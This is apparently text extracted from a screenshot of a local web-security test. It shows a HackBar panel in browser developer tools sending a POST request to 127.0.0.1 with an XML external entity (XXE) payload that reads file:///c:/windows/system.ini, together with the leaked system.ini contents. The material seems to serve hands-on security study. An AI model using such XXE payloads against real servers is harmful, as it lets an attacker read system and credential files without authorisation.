 ; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CG
wave=mmdrv.dll timer=timer.drv [mci]
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/1.php
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE crdes [ <!ENTITY xxe SYSTEM "file:///c:/windows/system.ini"> ]>
<crdes>&xxe;</crdes>
Name
sec-ch-ua
Name